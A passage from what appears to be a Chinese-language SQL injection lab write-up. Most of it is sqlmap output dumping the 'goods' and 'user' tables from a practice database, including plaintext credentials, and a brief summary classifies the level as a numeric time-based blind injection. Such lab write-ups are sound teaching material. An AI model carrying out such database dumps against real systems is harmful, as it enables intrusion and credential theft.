[06:17:51] [INFO] fetching columns for table 'goods' in database 'pentesterlab'
[06:17:51] [INFO] retrieved: 'id'
[06:17:51] [INFO] retrieved: 'int(10)'
[06:17:51] [INFO] retrieved: 'gname'
[06:17:51] [INFO] retrieved: 'varchar(20)'
[06:17:51] [INFO] retrieved: 'gprice'
[06:17:51] [INFO] retrieved: 'float'
[06:17:51] [INFO] retrieved: 'gnum'
[06:17:51] [INFO] retrieved: 'int(10)'
[06:17:51] [INFO] fetching entries for table 'goods' in database 'pentesterlab'
[06:17:51] [INFO] retrieved: '苹果'
[06:17:51] [INFO] retrieved: '20'
[06:17:51] [INFO] retrieved: '1000'
[06:17:51] [INFO] retrieved: '1'
[06:17:51] [INFO] retrieved: '梨'
[06:17:51] [INFO] retrieved: '70'
[06:17:51] [INFO] retrieved: '500.09'
[06:17:51] [INFO] retrieved: '2'
Database: pentesterlab
Table: goods
[2 entries]
+----+------+-------+--------+
| id | gnum | gname | gprice |
+----+------+-------+--------+
| 1 | 20 | 苹果 | 1000 |
| 2 | 70 | 梨 | 500.09 |
+----+------+-------+--------+
[06:17:51] [INFO] table 'pentesterlab.goods' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.1/dump/pentesterlab/goods.csv'
[06:17:51] [INFO] fetching columns for table 'user' in database 'pentesterlab'
[06:17:51] [INFO] retrieved: 'uid'
[06:17:51] [INFO] retrieved: 'int(11)'
[06:17:51] [INFO] retrieved: 'uname'
[06:17:51] [INFO] retrieved: 'varchar(20)'
[06:17:51] [INFO] retrieved: 'pwd'
[06:17:51] [INFO] retrieved: 'varchar(20)'
[06:17:51] [INFO] retrieved: 'bill'
[06:17:51] [INFO] retrieved: 'float'
[06:17:52] [INFO] fetching entries for table 'user' in database 'pentesterlab'
[06:17:52] [INFO] retrieved: '50.9899'
[06:17:52] [INFO] retrieved: '123456'
[06:17:52] [INFO] retrieved: '1'
[06:17:52] [INFO] retrieved: 'tom'
[06:17:52] [INFO] retrieved: '0'
[06:17:52] [INFO] retrieved: '123456'
[06:17:52] [INFO] retrieved: '2'
[06:17:52] [INFO] retrieved: 'admin'
Database: pentesterlab
Table: user
[2 entries]
+-----+--------+---------+-------+
| uid | pwd | bill | uname |
+-----+--------+---------+-------+
| 1 | 123456 | 50.9899 | tom |
| 2 | 123456 | 0 | admin |
+-----+--------+---------+-------+
[06:17:52] [INFO] table 'pentesterlab.`user`' dumped to CSV file '/home/kali/.local/share/sqlmap/output/192.168.71.1/dump/pentesterlab/user.csv'
[06:17:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.71.1'
[06:17:52] [WARNING] your sqlmap version is outdated
[*] ending @ 06:17:52 /2022-12-02/4.总结
SQL注入主要分析几个内容:
(1)闭合方式是什么?中级进阶第05关是数字型无闭合
(2)注入类别是什么?时间盲注
(3)是否过滤了关键字?很明显通过源码,无过滤
了解清楚如上因素即可进行SQL注入渗透, 通常sqlmap很方面会提高效率,但是建议初学者可以慢慢学会手注后在看是使用自动化工具。